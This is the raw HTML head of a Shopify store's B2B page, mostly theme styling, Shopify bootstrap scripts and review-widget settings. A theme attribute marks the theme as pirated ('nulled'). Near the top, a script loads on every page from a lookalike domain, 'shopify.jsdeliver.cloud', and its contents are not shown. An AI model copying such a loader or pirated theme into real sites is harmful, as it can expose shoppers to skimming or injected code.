

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/pages/b2b
body_size: 53025
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"c08376e7-4d8c-4adb-89a7-7ea278e88f85-1769384504","pageurl":"healthymaster.in\/pages\/b2b","s":"pages-82901106817","u":"b6bcb15b8e2f","p":"page","rtyp":"page","rid":82901106817};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21662"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John 